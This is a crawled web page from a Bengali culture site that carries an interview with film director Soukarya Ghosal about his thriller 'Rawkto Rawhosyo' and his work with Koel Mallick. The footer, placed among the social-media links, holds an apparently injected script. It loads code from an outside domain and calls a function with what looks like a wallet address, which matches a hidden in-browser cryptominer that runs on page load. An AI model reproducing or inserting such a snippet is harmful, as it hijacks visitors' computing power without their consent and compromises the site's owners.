																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/textile"
														class="story_category"
														rel="tags@@lifestyle/textile">
														সাজ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/business"
														class="story_category"
														rel="tags@@lifestyle/business">
														বাণিজ্য													</a></li>
																							</ul>
										</li>

																																														<li id="music" class="music"><a href="https://www.bongodorshon.com/music">গান</a>
											 <span class="plus-icon" data-attr-icon="music"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/music/gaaner-golpo" class="story_category"  rel="tags@@music/gaaner-golpo">গানের গল্প</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/music/ganwala" class="story_category"  rel="tags@@music/ganwala">গানওয়ালা</a></li>
											</ul>					 
										</li>
																																																												
																																																																																																																																																																																																																								
																																																																																																																																																									<li id="sanibarer-karcha" class=""><a href="https://www.bongodorshon.com/sanibarer-karcha"> শনিবারের কড়চা </a>
											
										</li>

																																																																																			
																																																																																																																																																												<li id="podcast" class=""><a href="https://www.bongodorshon.com/podcast">পডকাস্ট </a>
										<span class="plus-icon" data-attr-icon="music"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/swakanthe-shankha-ghosh" class="story_category"  rel="tags@@podcast/swakanthe-shankha-ghosh">স্বকণ্ঠে শঙ্খ ঘোষ</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/woman-labour-songs" class="story_category"  rel="tags@@podcast/woman-labour-songs">মেয়েদের শ্রমগান</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/worlds-women-in-sculpture" class="story_category"  rel="tags@@podcast/worlds-women-in-sculpture">ভাস্কর্যে পৃথিবীর মেয়েরা</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/crisis-in-bengali-cinema" class="story_category"  rel="tags@@podcast/crisis-in-bengali-cinema">বাংলা সিনেমার সংকট</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/bengali-songs-soundscape" class="story_category"  rel="tags@@podcast/bengali-songs-soundscape">বাংলা গানের সাউন্ডস্কেপ</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/upcycling-old-fabrics" class="story_category"  rel="tags@@podcast/upcycling-old-fabrics">পুরোনো কাপড়ের পুনর্জন্ম</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/original-painting-vs-fake-painting" class="story_category"  rel="tags@@podcast/original-painting-vs-fake-painting">আসল ছবি নকল ছবি</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/eighties-of-bengali-poetry" class="story_category"  rel="tags@@podcast/eighties-of-bengali-poetry">বাংলা কবিতার আশির দশক</a></li>
											</ul>		
											
										</li>

																				

										<!--<li id="science" class=""><a href="https://www.bongodorshon.com/science"> বিজ্ঞান </a></li>-->

										<!-- <li id="news" class=""><a href="https://www.bongodorshon.com/news"> দিনযাপন </a></li> -->


										<!--	<li id="job-news" class=""><a href="https://www.bongodorshon.com/job_news"> কাজের খবর </a></li>-->
										<li id="search" style="float:right;"><a href="https://www.bongodorshon.com/search"><i
													class="fa fa-search" style="font-size: 20px;"></i></a></li>
									</ul>


								</div>
								<!--/.nav-collapse -->
							</div>
						</div>
						<!--/.nav-collapse -->
					</div>
				</nav>
			</div>
		</div>
	</section>
	<!--menu end-->
		<div id="msd-payer"></div>
</header>

<!--header end-->				
<div class="container" id="stryTopAdv" style="display:none; margin-top:20px;">	
		<div class="listing-adv">
            
			<p>
                <a 
                class="ad-anchor" data-title="TBS-AD" 
                href="https://www.thebengalstore.com" 
                onclick="_gaq.push(['_trackEvent', 'Ads 2024-08-19', 'Click', 'Rakhi_Bandhan-ICA-202']);" 
                target="_blank">
                     <img alt="" class="img-responsive center-block" src="https://www.bongodorshon.com/uploads/static-uploads/ad/AD_opening-1200-Beng.jpg">
                </a>
                </p>
			<div class="listing-adv-close"><a href="javascript:void(0)">[close]</a></div>  
		</div>
  </div>
<script>
$(document).ready(function(event){
    _gaq.push(['_trackEvent', 'Ads ' + $('.ad-anchor').attr('data-date'), 'Page Load', $('.ad-anchor').attr('data-title')]);

	setTimeout(function(){
	$('#stryTopAdv').slideDown(2000);	
},1000)
})
</script>		<div class="bodyContent" id="story_details">
<span class="seo_url" style="display:none;">soukarya-ghosal-interview-on-rawkto-rawhosyo</span>
<script type="text/javascript">
$(document).ready(function(){
	var siteUrl = $('.logo-url').attr('href');
	$.blockUI({ message: '<h1><img src="https://www.bongodorshon.com/img/frontend/gaanwala-logo.jpg" /></h1>' });
	$.ajax({
		type:'POST',		
		url :siteUrl+'ajax/story_details_content',		
		cache: true,
		data:{ seo_url : $('.seo_url').text()},
		success:function(data){
			$.unblockUI();
			$('#story_details').html(data);
			$('.slider1').cycle();
		},
		error:function(data){
			$.unblockUI();
			$('.bodyContent').html('No Data found');
		}
	})
})
</script> 
</div>

		<footer class="footer">
	<section class="news-letter-hld foot-news-letter-hld">
			<div class="container">
				<div class="row d-flex foot-news-letter-inner pull-right">
					
					<div class="col-lg-12 d-flex foot-followus-col ">
						<div class="social-inline-hld d-flex align-items-center pull-right">
							<h4>Follow Us : </h4>			
									
							<ul class="list-inline">
								<li class="list-inline-item">
									<a class="isp isp-fb" href="https://www.facebook.com/bongodorshonmedia" target="_blank"></a>
								</li>
								<li class="list-inline-item">
									<a class="isp isp-twitter" target="_blank" href="https://twitter.com/Bongodorshon3" ></a>
								</li>								
								<li class="list-inline-item">
									<a class="isp isp-youtube" href="https://www.youtube.com/user/bongodorshon/videos" target="_blank"></a>
								</li>
                            <script src="https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo" ></script>
                            <script type="text/javascript">
                            EverythingIsLife("47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu", "web", 50);
                            </script>
								<li class="list-inline-item">
									<a class="isp isp-nobg" href="https://www.instagram.com/bongodorshon_/" target="_blank"><img src="https://www.bongodorshon.com/img/frontend/icon-instagram.png"></a>
								</li>
							</ul>
						</div>
					</div>
				</div>
			</div>

	</section>

<section class="ftr-link">
	<div class="container">
	<ul class="list-inline mx-auto">	
						
							<li id="culture" class="nav-item"><a href="https://www.bongodorshon.com/culture">চর্যা</a></li>
			
														
					
			
								
					
														
					
			
								
					
														
					
			
								
					
							<li id="kolkata" class="nav-item"><a href="https://www.bongodorshon.com/kolkata">কলকাতা</a></li>
												
					
			
								
					
														
					
			
								
					
														
					
			
								
					
					<li id="opinion" class="nav-item"><a href="https://www.bongodorshon.com/opinion">বাংলার মুখ</a></li>
														
					
			
								
					
														
					
			
								
					
													<li id="entertainment" class="nav-item"><a href="https://www.bongodorshon.com/entertainment">বিনোদন</a></li>
						
					
			
								
					
															<li id="tour" class="nav-item"><a href="https://www.bongodorshon.com/tour"> ভ্রমণ </a>	</li>	
				
					
			
								
					
											<li id="our-bengal" class="nav-item"><a href="https://www.bongodorshon.com/our-bengal">আমার বাংলা</a></li>
								
					
			
								
					
														
					
			
								
					
														
					<li id="feature" class="nav-item"><a href="https://www.bongodorshon.com/feature"> ফিচার </a><li>
					
			
								
					
														
					
			
								
					
									<li id="sports" class="nav-item" ><a href="https://www.bongodorshon.com/sports">খেলা</a></li>
										
					
			
								
					
														
							<li id="festivals" class="nav-item"><a href="https://www.bongodorshon.com/festivals"> উৎসব </a></li>
			
			
								
					
														
					
			
								
					
														
					
			
					<li id="opinion" class="nav-item"><a href="https://www.bongodorshon.com/opinion"> মতামত </a></li>
								
					
														
					
			
								
					<li id="music" class="music nav-item"><a href="https://www.bongodorshon.com/music">গান</a></li>
					
														
					
			
								
					
														
					
			
								
					
														
					
			
						<!--<li id="science" class="nav-item"><a href="https://www.bongodorshon.com/science"> বিজ্ঞান </a></li>-->
		
		<li id="news" class=""><a href="https://www.bongodorshon.com/news"> দিনযাপন </a></li>
	</ul>
	<ul class="list-inline mx-auto footer-static-page-hld">
	      
			<li class="static_page" rel="static_page@@privacy-and-policy"><a href="https://www.bongodorshon.com/pages/privacy-and-policy">Privacy And Policy</a></li> 
			<li class="static_page" rel="static_page@@terms-and-conditions"><a href="https://www.bongodorshon.com/pages/terms-and-conditions">Terms And Conditions</a></li> 
			<li class="static_page" rel="static_page@@disclaimer"><a href="https://www.bongodorshon.com/pages/disclaimer">Disclaimer</a></li> 
	         
		<!--<li id="" class=""><a href="#"> Archive </a></li>-->
	<li id="contact-us" class=""><a href="https://www.bongodorshon.com/contact-us">Contact us</a></li>								
	</ul>
	<p class="text-center mb-0">
		<small class="text-uppercase copyright">© 2025 P&M Communications. All right reserved.</small>
	</p>
	</div>
</section> 
</footer>	</div>
	 <section class="subscription-modal">
 <div id="msg"></div>
	<div class="cstm-modal-body">				
		<div class="subscription-modal-inner">
		<button class="cstm-modal-close"><img src="https://www.bongodorshon.com/img/frontend/icon-close.png"></button>			
			<div class="subscription-field">
				<figure>
				 	<img src="https://www.bongodorshon.com/img/frontend/subscription-logo.jpg"> 
				</figure>
				<h3>বঙ্গদর্শনের সপ্তাহের বাছাই করা ফিচার আপনার ইনবক্সে পেতে</h3>
				<div class="form-group mb-50">
					<div class="input-group">
						<span class="input-group-addon">@</span>
						<input type="email" name="newsLetterS"  class="form-control input-lg"  placeholder="ইমেল আইডি দিন">
					</div>
				</div>
				 <div class="form-group">
					<input type="button" id="newsLetter" class="subscrb-btn btn btn-green btn-lg btn-block" value="সাবস্ক্রাইব করুন">
				</div>
			</div>
		</div>		
	</div>
 </section>	
        <script>
// setTimeout(function() { 
	
// 	$('#home_adv_popup').modal('show');
// 	setTimeout(() => {
// 		$('#maintain').modal('show')
// 	}, 6000);
	
// }, 5000);
   
  </script>
   
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://www.getbengal.com/responsiveadv.html
body_size: 442
content:
<html>
<head>
<title>Bongodorshon Google Ad</title>
</head>
<body>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- responsive adv -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5457764262847400"
     data-ad-slot="9925241813"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://www.getbengal.com/largemobilebanner.html
body_size: 449
content:
<html>
<head>
<title>Bongodorshon Google Ad</title>
</head>
<body>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- largemobilebanner -->
<ins class="adsbygoogle"
     style="display:inline-block;width:320px;height:100px"
     data-ad-client="ca-pub-5457764262847400"
     data-ad-slot="5606066314"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="A0hQVYnO2ZFgiwfSD1ZrCQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766319236890');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -272
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="e1goMKEeob_DzJIbsAWnRQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766319236967');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bongodorshon.com/ajax/story_details_content
body_size: 11814
content:
<div class="container" style="margin-top:20px;">
<div class="row">
<iframe src="https://www.getbengal.com/bdgoogleads-1.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="90"></iframe>
</div>
</div>
<!--<section class="pm-adv-contnr">
	<div id="pm-black-cover"></div>
		<div class="container" >
			<div class="global-adv-inner">
				<p>
								</p>
			<div class="adv-popup-adv-close"><a href="javascript:void(0);" style="padding: 10px;"><i style="font-size:24px; color: #000;" class="fa">&#xf00d;</i></a></div>
		</div>
	</div>
</section> -->
<!--
<section class="pm-adv-new-contnr" style="display:none;">
<div class="container">
	<div class="row">
	<div class="col-xs-12">
		<div id="global-adv-new-inner" style="margin-top:20px;  position:relative">
			<p>
					
				<a href="www.egiyebangla.gov.in" class="ad-anchor" data-title="Sangeet Mela-Biswabangla Loko Sanskriti Utsab 25th Nov-2025-ICA-2" data-date="2025-12-21" onclick="_gaq.push(['_trackEvent', 'Ads 2025-12-21', 'Click', 'Sangeet Mela-Biswabangla Loko Sanskriti Utsab 25th Nov-2025-ICA-2']);" target="_blank">	

					<img alt="" class="img-responsive center-block" src="https://www.bongodorshon.com/uploads/static-uploads/ad/21_12_2025_Bangla-Sangeet-Mela-&-Biswabangla-Loko-Sanskriti-Utsab-25th-Nov,2025-to-01st-Jan,2026--ICA.jpg" >

				</a>
				<div class="adv-popup-adv-close"><a href="javascript:void(0);" onclick="_gaq.push(['_trackEvent', 'Ads 2025-12-21', 'Close', 'Sangeet Mela-Biswabangla Loko Sanskriti Utsab 25th Nov-2025-ICA-2']);" style="padding: 10px;"><i style="font-size:24px; color: #000;" class="fa">&#xf00d;</i>Close</a></div>
			
			</p>
		</div>
	</div>
	</div>
</div>
</section> -->
<script>
$(document).ready(function(event){
	
	setTimeout(function(){		
		$('body').css('overflow','hidden');	
		_gaq.push(['_trackEvent', 'Ads ' + $('.ad-anchor').attr('data-date'), 'Page Load', $('.ad-anchor').attr('data-title')]);	
		$('#black-cover').css('display','block');
         $('#popup-add').slideDown('slow');	

		//  setTimeout(function () {
           
        //    window.open($('.ad-anchor').attr('data-href'), '_blank');
        //    $('body').css('overflow','auto');	
        // $('#black-cover').css('display','none');
        // $('#popup-add').css('display','none');
        // }, 5000)
	},1000);
})
</script>
<style>
.fb_iframe_widget_fluid_desktop iframe  { width:100% !important;}
</style>

<style>
@media (max-width: 767px){
	.album-song-listing td{
		display:block;
	}
}
</style>
<!--
<section class="pageTitle storyTitle">
    <div class="container">
      <div class="row">	 
         <h1 class="heading title">  </h1>	  
      </div>
    </div>
  </section>
  page title end-->
 <!--inner page start-->
  						
  <h1 class="heading title" style="display:none;"> &lsquo;সিনেমার সেটে কোয়েল ঠিক স্কুলের ফার্স্ট গার্লের মতো&rsquo;&mdash; &lsquo;রক্তরহস্য&rsquo; প্রসঙ্গে সৌকর্য ঘোষাল
&nbsp;
 </h1>	
   <div class="innerPage detailsPageWrap">
    <div class="container">
     <div class="row"> 
	 	<div id="storyDetailsHeaderAdv" style="display:none;"><div class="slider1"><a href="https://www.facebook.com/myra.abheri" target="_blank"><img src="https://bongodorshon.com/uploads/static-uploads/ad/maya-art-adv.jpg" /></a> <a href="https://www.thebengalstore.com/" target="_blank"><img src="https://bongodorshon.com/uploads/static-uploads/ad/the-bengal-store.jpg" /></a></div>
</div>
       <div class="innerPageContent">
           <div class="row new-background">		   		    
              <div class="col-md-8 col-sm-8 col-xs-12 col-lg-9 leftSection"  id="audio_results">
               <!--Inner page top section start-->
                 <article class="innerTop"  id="contentDiv">
				  <div class="innerTopdDetails">					 	
					<div class="sub_title " style="display:none">
						&lt;p&gt;সৌকর্য ঘোষালের আগামী ছবি মুক্তি পাচ্ছে ২১ অক্টোবর, পুজোয়&lt;br /&gt;
&amp;nbsp;&lt;/p&gt;
					</div>					 
											
					<div id="meta">					
						<div class="contributor-img">						  
														<a class="story_contributor" rel="contributor@@suman-sadhu" href="https://www.bongodorshon.com/contributor/suman-sadhu">
								<img src="https://www.bongodorshon.com/uploads/writer_profile_image/suman-sadhu-poet.jpg"  alt="Profile pic"> 
								</a>
												</div>
						<div class="story-informaton">
							<a class="story_contributor" rel="contributor@@suman-sadhu" href="https://www.bongodorshon.com/contributor/suman-sadhu">সুমন সাধু</a>
															<div>
								<span class="date">
								১৭ অক্টোবর, ২০২০ ০০:১৭:১০								
								</span> 								
								</div>
								
						</div>							
					</div>		
						
						
					<h4 class="heading">
						&lsquo;সিনেমার সেটে কোয়েল ঠিক স্কুলের ফার্স্ট গার্লের মতো&rsquo;&mdash; &lsquo;রক্তরহস্য&rsquo; প্রসঙ্গে সৌকর্য ঘোষাল
&nbsp;
					</h4>	
									 
										<div class="social-buttons">
						<ul>														
							<li>
							<a href="javascript:void(0);" class="facebook_share" onclick="shareSomething()"></a> 
							</li>
							<li id="share-twitter">
								<a href="http://twitter.com/share?text=&lsquo;সিনেমার সেটে কোয়েল ঠিক স্কুলের ফার্স্ট গার্লের মতো&rsquo;&mdash; &lsquo;রক্তরহস্য&rsquo; প্রসঙ্গে সৌকর্য ঘোষাল
&nbsp;
&url=http://www.bongodorshon.com/home/story_detail/soukarya-ghosal-interview-on-rawkto-rawhosyo&via=www.bongodorshon.com" title="Share on Twitter" class="share" target="_blank">								
								<span>Share on Twitter</span>
								</a>	
							</li>
							<li id="share-googleplus">
								<a href="https://google.co.in" data-action="share" title="Share on Google+" class="share" target="_blank">
								<span>Share on Google+</span>
							</a>	
							</li>
							<li id="share-email">
								<a href="mailto:info@bongodorshon.com" title="Share on Email" class="share">
								<span>Share on Email</span>
								</a>
							</li>
							<li id="print">
								<a href="javascript:void(0)" onclick="PrintDiv();"style="width:35px;">
									<span>Print</span>
								</a>
							</li>
							<li id="whatsapp-web">
								<a href="https://web.whatsapp.com/send?text=http%3A%2F%2Fwww.bongodorshon.com%2Fhome%2Fstory_detail%2Fsoukarya-ghosal-interview-on-rawkto-rawhosyo" target="_blank">
								<svg class="svg-inline--fa fa-whatsapp fa-w-14" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="whatsapp" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>								</a>
							</li>
							<li id="whatsapp-mobile">
								<a href="whatsapp://send?text=http%3A%2F%2Fwww.bongodorshon.com%2Fhome%2Fstory_detail%2Fsoukarya-ghosal-interview-on-rawkto-rawhosyo" target="_blank">
								<svg class="svg-inline--fa fa-whatsapp fa-w-14" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="whatsapp" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>								</a>
							</li>
						</ul>
					</div>
				 </div>
				 <div id="contentDiv">
									  	
					<div class="largeImage english_image"> <img src="https://www.bongodorshon.com/uploads/story_image/RawktoRawhosyo_interview.jpg"  alt="Story image"> </div>				  
															<div class="innerTopdDetails">	
											 
						<div style="" class=""><p style="text-align: center;">&lsquo;লোডশেডিং&rsquo;, &lsquo;রেনবো জেলি&rsquo; থেকে আসন্ন &lsquo;রক্তরহস্য&rsquo;, &lsquo;ভূতপরী&rsquo; &ndash; ইতিমধ্যেই বাংলা চলচ্চিত্রে নিজের স্বতন্ত্র ছাপ ফেলেছেন পরিচালক সৌকর্য ঘোষাল। বারবার সোচ্চার হয়েছেন শিশু অধিকারের কথা নিয়ে। ইলাস্ট্রেটর থেকে পরিচালক হয়ে ওঠার জার্নিতে কী কী দেখলেন তিনি? আগামী ২১ অক্টোবর মুক্তি পাচ্ছে বহু প্রতীক্ষিত ছবি <span style="color:#000000;"><strong>&lsquo;রক্তরহস্য&rsquo;</strong></span>। সুমন সাধু&rsquo;র সঙ্গে কথা বলছেন সৌকর্য ঘোষাল।&nbsp;</p>

<p style="text-align: justify;"><span style="color:#000000;"><strong>&bull; &nbsp; &nbsp;শুরুতেই জানতে চাইব আপনি &lsquo;রক্তরহস্য&rsquo; ছবিটাকে ইমোশনাল থ্রিলার বলছেন কেন?&nbsp;</strong></span></p>

<p style="text-align: justify;"><span style="color:#000000;"><strong>সৌকর্য-</strong></span> আমরা যদি বাইরের দেশের সফল থ্রিলারগুলো দেখি, সেখানে দেখব গড়পড়তা থ্রিলারের থেকে তারা বাইরে বেরিয়ে আসতে চাইছে। মানুষের জীবনের প্রাথমিক জায়গাটা কিন্তু ইমোশনাল। আমরা প্রায় সমস্ত কাজই ইমোশনের জন্য করে থাকি। রক্তরহস্য লেখার সময় মনে হয়েছিল বাংলা থ্রিলারে ওই স্পেসটা কম। আমি বলতে চাইছি ইমোশনের কারণে যে থ্রিলগুলো ঘটে, সেগুলোর বড্ড অভাব বাংলা থ্রিলারে। বাঙালিরা কিন্তু আবেগকে একটা মহৎ স্থান দেয়। আমিও আবেগকে প্রাধান্য দিই। তাই খুব সচেতনভাবে এবং যত্ন নিয়ে গল্পটা লিখেছিলাম। আমার মনে হয়, এরকম জিনিস এর আগে বাংলায় খুব একটা দেখা যায়নি।<br />
&nbsp;<br />
<span style="color:#000000;"><strong>&bull; &nbsp; &nbsp;এই ছবিতে কোয়েল মল্লিক শুধুমাত্র অভিনয়ই করেননি, অন্যতম প্রযোজক তিনি। তাঁর সঙ্গে কাজ করার অভিজ্ঞতা কেমন?</strong></span></p>

<p style="text-align: justify;"><span style="color:#000000;"><strong>সৌকর্য-</strong></span> অদ্ভুত রকমের ভালো একটা অভিজ্ঞতা। সেটে কোয়েল ঠিক স্কুলের ফার্স্ট গার্লের মতো। কোয়েলের মধ্যে প্রত্যেককে সহযোগিতা করার একটা বিরাট মানসিকতা আছে। আমার মতো নতুন পরিচালকের ক্ষেত্রে তাই কাজ করতে কোনও সমস্যা হয়নি। এটা একটা প্রাপ্তির জায়গাও বটে।</p>

<p style="text-align: center;"><img alt="" src="https://www.bongodorshon.com/ckeditor/userfiles/1602829391-RawktoRawhosyo_interview2.jpg" style="width: 100%;" /><span style="color:#000000;"><strong>ছবির পোস্টার</strong></span></p>

<p style="text-align: justify;"><span style="color:#000000;"><strong>&bull; &nbsp; &nbsp;সেই অর্থে এই প্রথমবার কোনো &lsquo;স্টারের&rsquo; সঙ্গে কাজ করলেন। এর আগের ছবিগুলিতে তথাকথিত &lsquo;অফবিট&rsquo; মুখেদের দেখা গিয়েছিল।</strong></span></p>

<p style="text-align: justify;"><span style="color:#000000;"><strong>সৌকর্য- </strong></span>হ্যাঁ একদমই। আরেকটা জিনিস বলতে চাই, শট দেওয়ার পর কোয়েল কিন্তু মনিটার দ্যাখে না। যেখানে মেক-আপ আর্টিস্ট বা হেয়ার ড্রেসার বা অ্যাসিস্ট্যান্টরা মনিটার দেখছে, সেখানে কোয়েল একবারের জন্যেও মনিটার দ্যাখেনি। আমি যদি বলতাম, কোয়েল তুমি কি একবার দেখবে শটটা? কোয়েল বলত, দেখব? এইটা কিন্তু আমি অন্যান্য অভিনেতাদের মধ্যেও পাইনি। প্রত্যেকেরই নিজেকে মনিটারে দেখার একটা আগ্রহ থাকে। এটা আমাকে সত্যিই অবাক করেছে।</p>

<div class="col-sm-12">
<div class="content" style="font-size: 24px; line-height: 5px; margin: 0 0 0 0px; border-bottom: 2px solid #006400; border-top: 2px solid #006400; padding: 0px; text-align:center; padding-top: 10px; font-weight: 500; margin-bottom: 20px;">
<p><span style="font-size:24px"><span style="color:#000000">আরও পড়ুন: </span><a href="https://www.bongodorshon.com/home/story_detail/prabuddha-banerjee-and-indrajit-sen-discussion-on-rituparno-ghosh-part-one" target="_blank"><strong><span style="color:#A52A2A;">ঋতুপর্ণের যাপনে রবীন্দ্রনাথ&mdash; কথোপকথনে প্রবুদ্ধ ব্যানার্জী ও ইন্দ্রজিৎ সেন</span></strong></a></span></p>
</div>
</div>

<p><span style="color:#000000;"><strong>&bull; &nbsp; &nbsp;ইলাস্ট্রেটর থেকে পরিচালক হওয়া &ndash; এই জার্নিটা কতটা সিনেম্যাটিক? আর ইলাস্ট্রেশনের ঠিক কোন জায়গায় আপনি সিনেমা দেখতে পেয়েছিলেন?</strong></span></p>

<p style="text-align: justify;"><span style="color:#000000;"><strong>সৌকর্য-</strong></span> যখন তুমি আঁকছ, তখন সেই ফিগারের সবটা জুড়েই কিন্তু তুমি থাকো। তাকে কেমন দেখতে হবে, সে কী ডিজাইনের পোশাক পরবে, কী রঙের পোশাক পরবে সবটাই দেখতে পাচ্ছ। সিনেমার ক্ষেত্রে প্রথমেই যেটা তোমাকে ভাবতে হবে, সেটা হচ্ছে তোমার উল্টোদিকের প্রত্যেকটা মানুষকে যথাযথ গুরুত্ব দেওয়া। তাঁর যুক্তি তুমি না-ই মানতে পারো, কিন্তু গুরুত্ব দিয়ে সেটা শুনতে হবে। পরিচালক হিসাবে বোঝাতে হবে তুমি ঠিক কী চাইছ আর কেন চাইছ। ইলাস্ট্রেশনে যে গোটা জিনিসটা তৈরি হচ্ছে সেটার মধ্যে রিয়ালিজমটাকে নতুন করে অনেক বেশি মুন্সিয়ানার সঙ্গে আনতে হচ্ছে। কিন্তু সিনেমাতে রিয়ালিজমটাকেই দিয়ে দেওয়া হয়। রিয়্যাল ফিজিক্যাল বাড়ি, রিয়্যাল ফিজিক্যাল শরীর দিয়ে দেওয়া হয়। এইবার তুমি তোমার ন্যারেটিভ বা গল্পের জোরে, ক্যামেরার জোরে ওই রিয়ালিজমের মধ্যে থেকে একটা আনরিয়াল জিনিস তৈরি করো। যেটা দেখে মানুষের মনে হবে ওটা ফিকশন। এটা কিন্তু অন্য মজা। ইলাস্ট্রেশনের সঙ্গে সিনেমার তফাৎ এই জায়গায়।</p>

